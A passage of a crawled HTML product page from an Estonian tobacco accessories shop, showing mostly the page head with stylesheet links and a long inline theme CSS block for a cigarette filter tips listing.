

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tubakas.ee/en/zig-zag-liquorice-lagrits-x-50
body_size: 41518
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        
        <meta charset="utf-8"/>
<meta name="title" content="OCB Slim 6mm Cigarette Filter tips x 150 filters"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>OCB Slim 6mm Cigarette Filter tips x 150 filters</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_AgeVerification/css/ageverification.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Multon_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Vendor_Extension/css/extension.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/css/print.css" />



<link  rel="icon" type="image/x-icon" href="https://tubakas.ee/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tubakas.ee/media/favicon/default/favicon.png" />
<!-- Google tag (gtag.js) -->


        <link rel="preload" as="font" crossorigin="anonymous" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A500%2C600%2C700%2C800%2C900%2Cregular%7CUbuntu%3A300%2C600%2C500%2C700%2C800%2Cregular%2C900%7CRoboto+Condensed%3A500%2C600%2C700%2C800%2Cregular%7CNothing+You+Could+Do%3Aregular&display=swap" rel="stylesheet">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    
	<link href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2022 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-27 08:52:53*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 300; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.touch .product-item-inner .overlay-link{ display: none;}.upsell.additional-products .owl-carousel .owl-stage-outer, .related.additional-products .owl-carousel .owl-stage-outer{ overflow: visible;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 180px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(100, 58, 1)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(254, 171, 34)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(100, 58, 1)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(100, 58, 1)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(254, 171, 34)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background:rgb(254, 171, 34)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(254, 171, 34)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(254, 171, 34)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(254, 171, 34)}.accent-color svg, svg.accent-color{fill: rgb(254, 171, 34)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 300; text-transform: initial;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: initial!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 300; text-transform: initial;}.block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 300; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(255, 255, 255);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgba(255, 255, 255, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(0, 0, 0);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(0, 0, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}.header__content .header__item .button{background: rgba(255, 255, 255, 0);}.header__content .header__item .button svg{fill: rgb(48, 48, 48);}.header__content .header__item .button i{color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0);}.header__content .header__item .button:hover svg{fill: rgb(0, 0, 0);}.header__content .header__item .button:hover i{color: rgb(0, 0, 0);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgba(255, 255, 255, 0);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(0, 0, 0);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgba(255, 255, 255, 0);}.page-header .block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(80, 80, 80);}.page-header .header__item-search form input{border: 1px solid;}.page-header .header__item-search form input{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input:focus, .page-header .header__item-search form input:hover{border-color: rgba(0, 0, 0, 0.56);}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(255, 203, 118);}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(255, 255, 255);}.header-nav-wide{border-top: 1px solid rgba(0, 0, 0, 0.12);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 400;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > 